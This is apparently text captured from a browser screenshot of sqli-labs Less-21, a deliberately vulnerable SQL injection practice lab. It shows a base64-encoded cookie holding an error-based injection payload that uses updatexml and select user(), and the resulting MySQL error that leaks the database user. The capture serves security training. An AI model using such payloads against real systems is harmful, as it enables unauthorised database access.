 不安全 172.16.20.13/lianxi/sqli-labs/Less-21/index.php
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白... 其他收藏夹
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.63
YOUR IP ADDRESS IS : 172.16.20.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4nIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHgzYSwoc2VsZWN0IHVzZXIoKSksMHgzYSksMSkgYW5kICc= and expires: Mon 08 Feb 2021 – 23:50:46
Issue with your mysql: XPATH syntax error: ':root@localhost:'